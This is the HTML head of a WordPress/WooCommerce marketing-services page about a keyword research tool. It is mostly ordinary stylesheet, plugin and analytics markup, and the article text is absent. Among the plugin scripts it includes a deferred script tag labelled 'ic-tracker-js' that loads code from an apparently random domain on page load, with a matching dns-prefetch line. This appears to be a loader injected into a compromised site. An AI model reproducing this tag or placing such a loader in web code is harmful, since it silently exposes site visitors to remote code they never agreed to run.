

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/niche-finder-best-keyword-038-niche-marketing-software-micro-keyword-tool/
body_size: 21193
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="900d59edb29b75370310e857-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Niche Finder: Best Keyword &#038; Niche Marketing Software : Micro Keyword Tool &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2b33b3f08a","_rest_nonce":"b285647eff","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2b33b3f08a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/199a57cfb5f736fc1764c353516c6cf1.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1100434593,"emailEncoderPassKey":"112adf3b9dd0b90bd5cc8791225da041","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fniche-finder-best-keyword-038-niche-marketing-software-micro-keyword-tool%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fniche-finder-best-keyword-038-niche-marketing-software-micro-keyword-tool%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="900d59edb29b75370310e857-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769237696" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="900d59edb29b75370310e857-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="900d59edb29b75370310e857-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="900d59edb29b75370310e857-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"15089e3edd","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="900d59edb29b75370310e857-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/6778" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/niche-finder-best-keyword-038-niche-marketing-software-micro-keyword-tool/" />
